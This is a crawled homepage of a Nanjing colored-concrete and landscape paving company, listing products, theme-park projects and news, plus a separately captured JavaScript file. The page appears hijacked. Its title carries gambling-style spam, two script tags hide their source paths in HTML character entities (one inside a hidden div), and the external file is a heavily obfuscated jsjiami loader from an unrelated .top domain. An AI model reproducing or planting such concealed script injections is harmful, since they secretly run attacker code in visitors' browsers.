

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bmphc.com/2018/05/
body_size: 7609
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="keywords" content="香港六宝联盟大全" />
    <meta name="description" content="香港六宝联盟大全成立于2003年12月，主要从事市政、园林绿化景观、主题公园设计和施工，以及广场、道路景观路面新技术、新材料、新工艺的研发与应用，是一家集科研、生产、销售和施工为一体的销售为一体的现代化企业。" />
    <title>香港六宝联盟大全-免费公开资料大全</title>
    <link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="Bookmark" href="/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" href="/theme/xiequ/css/animate.css">
    <link rel="stylesheet" type="text/css" href="/theme/xiequ/css/css.css">
    <!--<script src="/theme/xiequ/js/baidu.js"></script>-->
    <script src="/theme/xiequ/js/jquery.min.js"></script>
    <script src="/theme/xiequ/js/common.js"></script>
    <script type="text/javascript" src="/theme/xiequ/js/wow.js"></script>
    <meta name="Identifier-URL" content="" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港六宝联盟大全-免费公开资料大全</a></h1></nav>
    <!--header start-->
<header>
    <div class="main">
        <div class="logo">
            <a href="/"><img src="/theme/xiequ/images/logo.png" alt="香港六宝联盟大全" /></a>
        </div>
        <!--大屏幕菜单-->
        <span class="btn_menu"></span>
        <ul class="nav">
            <li>
                <a class="curr"  href="/">首页</a>
            </li>
                        <li><a href="/about.html" >关于香港六宝联盟大全</a>
                                <div class="la">
                    <img src="/theme/xiequ/images/menupic1.png" class="img location1">
                    <p>
                                                <a href="/about.html">公司简介</a>
                                                <a href="/culture.html">企业文化</a>
                                                <a href="/qualification.html">公司资质</a>
                                                <a href="/achievement.html">工程业绩</a>
                                                <a href="/photoalbum.html">公司相册</a>
                                            </p>
                </div>
                            </li>
                        <li><a href="/news/company/" >新闻资讯</a>
                                <div class="la">
                    <img src="/theme/xiequ/images/menupic2.png" class="img location2">
                    <p>
                                                <a href="/news/company/">公司动态</a>
                                                <a href="/news/video/">视频中心</a>
                                                <a href="/news/industry/">行业新闻</a>
                                            </p>
                </div>
                            </li>
                        <li><a href="/product/hntdp/" >产品中心</a>
                                <div class="la">
                    <img src="/theme/xiequ/images/menupic3.png" class="img location3">
                    <p>
                                                <a href="/product/hntdp/">混凝土地坪系列</a>
                                                <a href="/product/cslqrm/">彩色沥青路面系列</a>
                                                <a href="/product/ydxxdp/">运动休闲地坪系列</a>
                                                <a href="/product/csxxdp/">彩色防滑路面</a>
                                                <a href="/product/ysdpcl/">艺术地坪材料供应</a>
                                            </p>
                </div>
                            </li>
                        <li><a href="/cases/ztgy/" >经典案例</a>
                                <div class="la">
                    <img src="/theme/xiequ/images/menupic4.png" class="img location4">
                    <p>
                                                <a href="/cases/ztgy/">主题公园</a>
                                                <a href="/cases/szyljg/">市政园林景观</a>
                                            </p>
                </div>
                            </li>
                        <li><a href="/method.html" >经营模式</a>
                                <div class="la">
                    <img src="/theme/xiequ/images/menupic5.png" class="img location5">
                    <p>
                                                <a href="/method.html">特许经营</a>
                                                <a href="/cooperation.html">项目中介合作</a>
                                                <a href="/service.html">租赁、销售、指导</a>
                                                <a href="/workplace.html">外协施工</a>
                                                <a href="/transfer.html">技术转让</a>
                                            </p>
                </div>
                            </li>
                        <li><a href="/employment.html" >人才招聘</a>
                                <div class="la">
                    <img src="/theme/xiequ/images/menupic6.png" class="img location6">
                    <p>
                                                <a href="/employment.html">用人理念</a>
                                                <a href="/advertise.html">招聘信息</a>
                                            </p>
                </div>
                            </li>
                        <li><a href="/contact.html" >联系我们</a>
                                <div class="la">
                    <img src="/theme/xiequ/images/menupic7.png" class="img location7">
                    <p>
                                                <a href="/contact.html">联系方式</a>
                                                <a href="/guestbook/">在线留言</a>
                                            </p>
                </div>
                            </li>
                    </ul>
    </div>
    <div class="rr">
        <div class="sousuo">
            <span></span>
            <div class="search">
                <p>
                    <form name="search" id="search" method="get" action="/">
                        <input name="s" type="text" class="txt" value="产品搜索" onclick="inputClick(this, '产品搜索')" size="25" autocomplete="off">
                        <input type="submit" class="btn" value="">
                    </form>
                </p>
            </div>
        </div>
                <div class="pwx">
            <p><img src="/images/fragment/weixin.png" /></p>
        </div>
            </div>

    <!--移动端菜单-->
    <ul class="menu">
        <li>
            <a class="curr"  href="/">首页</a>
        </li>
                <li>
            <h3>关于香港六宝联盟大全</h3>
                        <p>
                                <a href="/about.html">公司简介</a>
                                <a href="/culture.html">企业文化</a>
                                <a href="/qualification.html">公司资质</a>
                                <a href="/achievement.html">工程业绩</a>
                                <a href="/photoalbum.html">公司相册</a>
                            </p>
                    </li>
                <li>
            <h3>新闻资讯</h3>
                        <p>
                                <a href="/news/company/">公司动态</a>
                                <a href="/news/video/">视频中心</a>
                                <a href="/news/industry/">行业新闻</a>
                            </p>
                    </li>
                <li>
            <h3>产品中心</h3>
                        <p>
                                <a href="/product/hntdp/">混凝土地坪系列</a>
                                <a href="/product/cslqrm/">彩色沥青路面系列</a>
                                <a href="/product/ydxxdp/">运动休闲地坪系列</a>
                                <a href="/product/csxxdp/">彩色防滑路面</a>
                                <a href="/product/ysdpcl/">艺术地坪材料供应</a>
                            </p>
                    </li>
                <li>
            <h3>经典案例</h3>
                        <p>
                                <a href="/cases/ztgy/">主题公园</a>
                                <a href="/cases/szyljg/">市政园林景观</a>
                            </p>
                    </li>
                <li>
            <h3>经营模式</h3>
                        <p>
                                <a href="/method.html">特许经营</a>
                                <a href="/cooperation.html">项目中介合作</a>
                                <a href="/service.html">租赁、销售、指导</a>
                                <a href="/workplace.html">外协施工</a>
                                <a href="/transfer.html">技术转让</a>
                            </p>
                    </li>
                <li>
            <h3>人才招聘</h3>
                        <p>
                                <a href="/employment.html">用人理念</a>
                                <a href="/advertise.html">招聘信息</a>
                            </p>
                    </li>
                <li>
            <h3>联系我们</h3>
                        <p>
                                <a href="/contact.html">联系方式</a>
                                <a href="/guestbook/">在线留言</a>
                            </p>
                    </li>
            </ul>

</header>
<p class="pTop"></p>
<!--header end--> <!--banner轮播-->
<div class="sy_one">
    <ul id="sy_one" class="content-slider">
            <li>
            	<!--pc图-->
                <a href="#"><img src="/theme/xiequ/images/banner1.jpg" class="pc_img"></a>
                
            	<!--移动端图-->
                <a href="#"><img src="/theme/xiequ/images/banner1m.jpg" class="yd_img"></a>
            </li>
            <li>
            	<!--pc图-->
                <a href="#"><img src="/theme/xiequ/images/banner2.jpg" class="pc_img"></a>
                
            	<!--移动端图-->
                <a href="#"><img src="/theme/xiequ/images/banner2m.jpg" class="yd_img"></a>
            </li>
            <li>
            	<!--pc图-->
                <a href="#"><img src="/theme/xiequ/images/banner3.jpg" class="pc_img"></a>
                
            	<!--移动端图-->
                <a href="#"><img src="/theme/xiequ/images/banner3m.jpg" class="yd_img"></a>
            </li>
            <li>
            	<!--pc图-->
                <a href="#"><img src="/theme/xiequ/images/banner4.jpg" class="pc_img"></a>
                
            	<!--移动端图-->
                <a href="#"><img src="/theme/xiequ/images/banner4m.jpg" class="yd_img"></a>
            </li>
            <li>
            	<!--pc图-->
                <a href="#"><img src="/theme/xiequ/images/banner5.jpg" class="pc_img"></a>
                
            	<!--移动端图-->
                <a href="#"><img src="/theme/xiequ/images/banner5m.jpg" class="yd_img"></a>
            </li>
            <li>
            	<!--pc图-->
                <a href="#"><img src="/theme/xiequ/images/banner6.jpg" class="pc_img"></a>
                
            	<!--移动端图-->
                <a href="#"><img src="/theme/xiequ/images/banner6m.jpg" class="yd_img"></a>
            </li>    </ul>
</div>
    <!--产品中心-->
    <div class="sy_cp">
        <div class="sy_title">
            <div class="main">
                <div class="nei wow fadeInUp">
                    <h1>产品中心</h1>
                    <p>PRODUCTS CENTER</p>
                </div>
                <a href="/product/" class="more"></a>
            </div>
        </div>
        <div class="sy_type  wow fadeInUp">
                        <a href="/product/hntdp/" >混凝土地坪系列</a>
                        <a href="/product/cslqrm/" >彩色沥青路面系列</a>
                        <a href="/product/ydxxdp/" >运动休闲地坪系列</a>
                        <a href="/product/csxxdp/" >彩色防滑路面</a>
                        <a href="/product/ysdpcl/" >艺术地坪材料供应</a>
                    </div>
        <div class="main">
            <ul class="ul">
                                <li class="wow fadeInUp">
                    <a href="/product/hntdp/53.html" title="彩色混凝土压印艺术地坪">
                        <p class="img-box">
                            <img src="/images/product/yy.jpg" alt="彩色混凝土压印艺术地坪">
                        </p>
                        <h3>彩色混凝土压印艺术地坪</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/hntdp/52.html" title="彩色混凝土洗砂面艺术地坪">
                        <p class="img-box">
                            <img src="/images/product/xsm.jpg" alt="彩色混凝土洗砂面艺术地坪">
                        </p>
                        <h3>彩色混凝土洗砂面艺术地坪</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/hntdp/51.html" title="彩色混凝土砾石露骨料艺术地坪">
                        <p class="img-box">
                            <img src="/images/product/lgl.jpg" alt="彩色混凝土砾石露骨料艺术地坪">
                        </p>
                        <h3>彩色混凝土砾石露骨料艺术地坪</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/cslqrm/50.html" title="热拌热铺彩色沥青路面">
                        <p class="img-box">
                            <img src="/images/product/liqing/1.jpg" alt="热拌热铺彩色沥青路面">
                        </p>
                        <h3>热拌热铺彩色沥青路面</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/cslqrm/49.html" title="冷拌冷铺彩色沥青路面">
                        <p class="img-box">
                            <img src="/images/product/liqing/2.jpg" alt="冷拌冷铺彩色沥青路面">
                        </p>
                        <h3>冷拌冷铺彩色沥青路面</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/cslqrm/48.html" title="彩色沥青雾封层">
                        <p class="img-box">
                            <img src="/images/product/liqing/3.jpg" alt="彩色沥青雾封层">
                        </p>
                        <h3>彩色沥青雾封层</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/cslqrm/47.html" title="彩色沥青微表处">
                        <p class="img-box">
                            <img src="/images/product/liqing/4.jpg" alt="彩色沥青微表处">
                        </p>
                        <h3>彩色沥青微表处</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/ydxxdp/46.html" title="硅PU篮球场">
                        <p class="img-box">
                            <img src="/images/product/fanghua/yd1.jpg" alt="硅PU篮球场">
                        </p>
                        <h3>硅PU篮球场</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/ydxxdp/45.html" title="丙烯酸球场">
                        <p class="img-box">
                            <img src="/images/product/fanghua/yd2.jpg" alt="丙烯酸球场">
                        </p>
                        <h3>丙烯酸球场</h3>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/product/ydxxdp/44.html" title="EPDM弹性地坪">
                        <p class="img-box">
                            <img src="/images/product/fanghua/yd3.jpg" alt="EPDM弹性地坪">
                        </p>
                        <h3>EPDM弹性地坪</h3>
                    </a>
                </li>
                            </ul>
        </div>
    </div>

    <!--经典案例-->
    <div class="sy_al">
        <div class="sy_title">
            <div class="main">
                <div class="nei wow fadeInUp">
                    <h1>经典案例</h1>
                    <p>CLASSIC CASE</p>
                </div>
                <a href="/cases/szyljg/" class="more"></a>
            </div>
        </div>
        <div class="sy_type al_table wow fadeInUp">
                        <a href="javascript:void(0);" class="sel" >主题公园</a>
                        <a href="javascript:void(0);" >市政园林景观</a>
                    </div>
        <div class="main">
            <!--主题公园-->
            <ul class="list an_list">
                                <li class="wow fadeInUp">
                    <a href="/cases/ztgy/153.html" class="nei" title="大连海昌发现王国路面改造工程">
                        <p class="img-box">
                            <img src="/images/case/ztpark/discover/s.jpg" />
                                                    </p>
                        <h3 class="tit">大连海昌发现王国路面改造工程</h3>
                        <div class="desc">1.沙漠主题区域原有旧路面剔除并进行新的彩色混凝土艺术地坪铺装 
2.对主入口区域原旧地面进行打磨、清洗、彩色密封
</div>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/cases/ztgy/152.html" class="nei" title="北京环球影城">
                        <p class="img-box">
                            <img src="/images/case/ztpark/s/1universal.jpg" />
                                                    </p>
                        <h3 class="tit">北京环球影城</h3>
                        <div class="desc">我司参与了北京环球影城好莱坞大道和小黄人两个主题的路面铺装工作，铺装面积为2.4万㎡。</div>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/cases/ztgy/151.html" class="nei" title="淮安西游乐园">
                        <p class="img-box">
                            <img src="/images/case/ztpark/s/2xy.jpg" />
                                                    </p>
                        <h3 class="tit">淮安西游乐园</h3>
                        <div class="desc">　　铺装类型：彩色混凝土洗砂面艺术地坪、压印艺术地坪</div>
                    </a>
                </li>
                            </ul>

            <!--市政园林景观-->
            <ul class="list an_list" style="display:none">
                                <li class="wow">
                    <a href="/cases/szyljg/139.html" class="nei" title="大丰银杏湖">
                        <p class="img-box">
                            <img src="/images/case/yxh.jpg" />
                                                    </p>
                        <h3 class="tit">大丰银杏湖</h3>
                        <div class="desc"></div>
                    </a>
                </li>
                                <li class="wow">
                    <a href="/cases/szyljg/138.html" class="nei" title="广东深圳大鹏湾国家地质公园">
                        <p class="img-box">
                            <img src="/images/case/dpw.jpg" />
                                                    </p>
                        <h3 class="tit">广东深圳大鹏湾国家地质公园</h3>
                        <div class="desc"></div>
                    </a>
                </li>
                                <li class="wow">
                    <a href="/cases/szyljg/137.html" class="nei" title="常州花博会">
                        <p class="img-box">
                            <img src="/images/case/hbh.jpg" />
                                                    </p>
                        <h3 class="tit">常州花博会</h3>
                        <div class="desc"></div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>

    <!--新闻中心-->
    <div class="main">
        <div class="sy_title">
            <div class="main">
                <div class="nei wow fadeInUp">
                    <h1>新闻中心</h1>
                    <p>NEWS CENTER</p>
                </div>
                <a href="/news/company/" class="more"></a>
            </div>
        </div>
        <div class="sy_two wow fadeInUp">
            <ul id="sy_two" class="content-slider">
                                <li>
                    <a href="/news/company/144.html" class="a"><img src="/images/article/250923/250923s.jpg">
                        <p>北京首旅总部大厦砾石混凝土艺术路面</p>
                    </a>
                </li>
                                <li>
                    <a href="/news/company/143.html" class="a"><img src="/images/article/250604.jpg">
                        <p>安徽固镇县西关路彩色沥青微表地坪工程</p>
                    </a>
                </li>
                                <li>
                    <a href="/news/company/142.html" class="a"><img src="/images/article/250603.jpg">
                        <p>上海乐高乐园度假区将于7月5日开园</p>
                    </a>
                </li>
                            </ul>
        </div>
        <div class="sy_three">
            <div class="sy_type xw_table wow fadeInUp">
                                <a href="javascript:void(0);"  class="sel" >公司动态</a>
                                <a href="javascript:void(0);" >行业新闻</a>
                            </div>

            <!--公司新闻-->
            <ul class="list wow fadeInUp">
                                <li>
                    <div class="top">
                        <div class="date">
                            <i>09</i>
                            <span>23</span>
                        </div>
                        <a href="/news/company/144.html">北京首旅总部大厦砾石混凝土艺术路面</a>
                    </div>
                    <div class="desc">彩色混凝土聚合物艺术地面是在通体彩色混凝土初凝前，合适的时机按照一定的比例要求将特殊骨料均匀的抛洒于彩混面层，再将骨料压入面层后进行收光，最后在面...</div>
                </li>
                                <li>
                    <div class="top">
                        <div class="date">
                            <i>06</i>
                            <span>03</span>
                        </div>
                        <a href="/news/company/143.html">安徽固镇县西关路彩色沥青微表地坪工程</a>
                    </div>
                    <div class="desc">彩色沥青微表处俗称彩色沥青封层、彩色沥青薄层、彩色磨耗层，是指将聚合物改性彩色乳化沥青、细集料、填料、色浆、水和添加剂等按照混合料设计配比拌合成彩...</div>
                </li>
                                <li>
                    <div class="top">
                        <div class="date">
                            <i>06</i>
                            <span>03</span>
                        </div>
                        <a href="/news/company/142.html">上海乐高乐园度假区将于7月5日开园</a>
                    </div>
                    <div class="desc">5月7日，国际知名娱乐景点运营公司默林娱乐集团正式宣布，全球开园规模Z大的乐高乐园——上海乐高乐园度假区将于2025年7月5日开园迎客。</div>
                </li>
                            </ul>

            <!--行业资讯-->
            <ul class="list" style="display:none">
                                <li>
                    <div class="top">
                        <div class="date">
                            <i>11</i>
                            <span>08</span>
                        </div>
                        <a href="/news/industry/140.html">艺术混凝土工艺标准(彩色混凝土$装饰性混凝土）</a>
                    </div>
                    <div class="desc">艺术混凝土工艺标准(彩色混凝土$装饰性混凝土）请点击查看</div>
                </li>
                                <li>
                    <div class="top">
                        <div class="date">
                            <i>11</i>
                            <span>24</span>
                        </div>
                        <a href="/news/industry/131.html">水上乐园涂装新材料――聚天门冬氨酸酯（天冬聚脲）</a>
                    </div>
                    <div class="desc">聚天门冬氨酸酯（天冬聚脲）是近年来成功运用到水上乐园性能最佳的新一代涂装材料，俗称三代聚脲（天冬聚脲）。它是利用脂肪族异氰酸酯和聚天门冬氨酸酯反应制备。</div>
                </li>
                                <li>
                    <div class="top">
                        <div class="date">
                            <i>11</i>
                            <span>24</span>
                        </div>
                        <a href="/news/industry/130.html">混凝土裂缝的成因及控制的技术措施</a>
                    </div>
                    <div class="desc">裂缝是混凝土工程中最常见的一种缺陷，分为宏观裂缝和微观裂缝。一般肉眼可见裂缝宽度为0.03-0.05mm，因此，将肉眼可见裂缝称为宏观裂缝，不可见...</div>
                </li>
                            </ul>

        </div>
    </div>

    <!--香港六宝联盟大全园林概况-->
    <div class="main">
        <div class="sy_title">
            <div class="main">
                <div class="nei wow fadeInUp">
                    <h1>香港六宝联盟大全园林概况</h1>
                    <p>XIEQU PROFILE</p>
                </div>
            </div>
        </div>
        <div class="sy_gk">
            <div class="left wow fadeInUp">
　　香港六宝联盟大全成立于2003年12月。主要从事主题乐园、城乡公园、市政道路广场等领域的景观建设。拥有“市政公用工程施工总承包叁级”、“建筑装修装饰工程专业承包贰级”、“城市园林绿化贰级”以及“施工劳务”等资质。专注新技术、新材料、新工艺的开发与应用，是一家集科研、生产、设计、施工、销售为一体的现代化企业。<br/>

　　公司的专业工匠队伍使得我们建设的工程质量得到保证，秉承“用心做事、踏实做人”的企业文化，坚持“设计为先，规范为本，严控过程”的质量管理方略，“精雕细琢，精益求精，创建精品”是香港六宝联盟大全人孜孜不倦的追求。<br/>
　　公司主要产品有主题艺术地坪、彩色沥青，透水混凝土，无机磨石、塑胶地坪和密封固化地坪等。公司自成立以来参加了北京环球影城、上海迪士尼、南京欢乐谷、淮安西游乐园、上海海昌海洋公园、南京龙之谷、宋城千古情、恒大童世界、郑州银基动物王国、北京奥运会、南京青奥会等上百项景观工程建设，赢得了用户的信任和赞许。
            </div>
            <div class="right wow fadeInUp"><img src="/theme/xiequ/images/001.png"></div>
        </div>
    </div>

    <!--视频中心-->
    <div class="sy_al sy_sp">
        <div class="sy_title">
            <div class="main">
                <div class="nei wow fadeInUp">
                    <h1>视频中心</h1>
                    <p>VIDEO CENTER</p>
                </div>
                <a href="#" class="more"></a>
            </div>
        </div>
        <div class="main">
            <ul class="list">
                                <li class="wow fadeInUp">
                    <a href="/news/video/141.html" class="nei" title="常州恐龙园大滑板水池翻新幻彩石">
                        <p class="img-box"><img src="/images/article/230605.jpg"><i></i></p>
                        <h3 class="tit">常州恐龙园大滑板水池翻新幻彩石</h3>
                        <div class="desc">常州恐龙园大滑板水池翻新幻彩石</div>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/news/video/137.html" class="nei" title="主题路面铺装">
                        <p class="img-box"><img src="/images/article/211203s.jpg"><i></i></p>
                        <h3 class="tit">主题路面铺装</h3>
                        <div class="desc"></div>
                    </a>
                </li>
                                <li class="wow fadeInUp">
                    <a href="/news/video/125.html" class="nei" title="海底世界主题艺术地坪">
                        <p class="img-box"><img src="/images/article/211123s.jpg"><i></i></p>
                        <h3 class="tit">海底世界主题艺术地坪</h3>
                        <div class="desc"></div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>

    <!--合作伙伴-->
    <div class="main">
        <div class="sy_title">
            <div class="main">
                <div class="nei wow fadeInUp">
                    <h1>合作伙伴</h1>
                    <p>PARTNERSHIP</p>
                </div>
            </div>
        </div>
        <div class="sy_hezuo wow fadeInUp">
            <img src="/theme/xiequ/images/008.png">
        </div>
    </div>
    
<!--footer start-->
<footer>
    <div class="main">
        <div class="foot_two">
            <h1>快速导航</h1>
            <ul>
                                <li>
                    <h2>关于香港六宝联盟大全</h2>
                                                            <p><a href="/about.html">公司简介</a></p>
                                        <p><a href="/culture.html">企业文化</a></p>
                                        <p><a href="/qualification.html">公司资质</a></p>
                                        <p><a href="/achievement.html">工程业绩</a></p>
                                        <p><a href="/photoalbum.html">公司相册</a></p>
                                                        </li>
                                <li>
                    <h2>新闻资讯</h2>
                                                            <p><a href="/news/company/">公司动态</a></p>
                                        <p><a href="/news/video/">视频中心</a></p>
                                        <p><a href="/news/industry/">行业新闻</a></p>
                                                        </li>
                                <li>
                    <h2>产品中心</h2>
                                                            <p><a href="/product/hntdp/">混凝土地坪系列</a></p>
                                        <p><a href="/product/cslqrm/">彩色沥青路面系列</a></p>
                                        <p><a href="/product/ydxxdp/">运动休闲地坪系列</a></p>
                                        <p><a href="/product/csxxdp/">彩色防滑路面</a></p>
                                        <p><a href="/product/ysdpcl/">艺术地坪材料供应</a></p>
                                                        </li>
                                <li>
                    <h2>经典案例</h2>
                                                            <p><a href="/cases/ztgy/">主题公园</a></p>
                                        <p><a href="/cases/szyljg/">市政园林景观</a></p>
                                                        </li>
                                <li>
                    <h2>经营模式</h2>
                                                            <p><a href="/method.html">特许经营</a></p>
                                        <p><a href="/cooperation.html">项目中介合作</a></p>
                                        <p><a href="/service.html">租赁、销售、指导</a></p>
                                        <p><a href="/workplace.html">外协施工</a></p>
                                        <p><a href="/transfer.html">技术转让</a></p>
                                                        </li>
                                <li>
                    <h2>人才招聘</h2>
                                                            <p><a href="/employment.html">用人理念</a></p>
                                        <p><a href="/advertise.html">招聘信息</a></p>
                                                        </li>
                                <li>
                    <h2>联系我们</h2>
                                                            <p><a href="/contact.html">联系方式</a></p>
                                        <p><a href="/guestbook/">在线留言</a></p>
                                                        </li>
                            </ul>
        </div>
        <div class="foot_three">
            <h1>联系我们</h1>
            <div class="dz">
                <p class="p1">南京市雨花台区凤信路20号万博科技园B栋502室</p>
                <p class="p2">13851496166 陈先生  18951643069 汪女士 17600844724 刘小姐</p>
                <p class="p3">025-52245559</p>
                <p class="p4"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e3d3b311e26373b2f2b2d3d3f2e3b703d3133">[email&#160;protected]</a></p>
            </div>
            <ul class="bottom">
                                <li>
                    <img src="/images/fragment/weixin.png">
                    <p>扫一扫<br>关于香港六宝联盟大全园林公众号</p>
                </li>
                                                <li>
                    <img src="/images/fragment/weixinkf.png">
                    <p>扫一扫<br>即刻联系微信客服</p>
                </li>
                            </ul>
        </div>
    </div>
<div class="foot_four">
        Copyright © Xiequscape.com INC. All Rights Reserved. 香港六宝联盟大全 版权所有
        <span>
         <a href="https://beian.miit.gov.cn/" class="foot_four" target="_blank" style="float: none;">苏ICP备12013228号-1</a>
                    　<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32011402010155" class="foot_four" style="float: none;" target="_blank"> <img src="/theme/xiequ/images/img03.png"> 苏公网安备32011402010155号</a>
             
        </span><p>
        友情链接:<a href="http://www.lyton.com.cn" target="_blank">全自动洗车机</a>　<a href="http://www.kfsj.com" target="_blank">双螺杆挤出机</a>　<a href="http://www.tongyongwutai.com" target="_blank">舞台吊杆</a>　<a href="http://www.tywt.cn" target="_blank">舞台幕布</a>　<a href="http://www.jstsdd.com" target="_blank">浦口典当</a>　<a href="http://www.tongyongwutai.com" target="_blank">灯光吊杆</a>　<a href="http://www.tywt.cn" target="_blank">阻燃幕布</a></p>
        <p class="f12">声明：我司之前在未取得高新技术企业证书的情况下在企业网站发布"高新技术企业”宣传内容属于无心之举，特此声明我司并非高新技术企业，以消除负面影响。香港六宝联盟大全 特此声明！</p>
    </div>
</footer>
<!--footer end-->

<!--移动端底部-->
<div class="yd_footer">
    <ul>
        <li><a href="/"><span>返回首页</span></a></li>
        <li><a href="/product/hntdp/"><span>产品中心</span></a></li>
        <li><a href="/cases/ztgy/"><span>经典案例</span></a></li>
        <li><a href="/contact.html"><span>联系方式</span></a></li>
        <li><a href="/2018/05/tel:18625024015/"><span>电话咨询</span></a></li>
        
    </ul>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/theme/xiequ/js/lightslider.js"></script>
    
    <script type="text/javascript">
        $(function() {
            //banner 轮播
            $("#sy_one").lightSlider({
                item: 1,
                slideMove: 1,
                loop: true,
                auto: true,
                mode: 'slide',
                pause: 4000,
                enableTouch: false
            });

            //经典案例 tabel切换
            $(".al_table a").hover(function() {
                $(".al_table a").removeClass("sel");
                $(this).addClass("sel");
                var i = $(".al_table a").index(this);
                $(".sy_al .an_list").hide();
                $(".sy_al .an_list").eq(i).show();
                return false;
            })

            //新闻中心 tabel切换
            $(".xw_table a").hover(function() {
                $(".xw_table a").removeClass("sel");
                $(this).addClass("sel");
                var i = $(".xw_table a").index(this);
                $(".sy_three .list").hide();
                $(".sy_three .list").eq(i).show();
                return false;
            })

            //新闻中心 轮播
            $("#sy_two").lightSlider({
                item: 1,
                slideMove: 1,
                loop: true,
                auto: true,
                mode: 'slide',
                pause: 4000,
                slideMargin: 0
            });


        })
    </script>
    

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e7aad1390b24337929603fc3ae96a5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://283565287363.top/static/js/amkj.js
body_size: 11449
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript; charset=utf-8
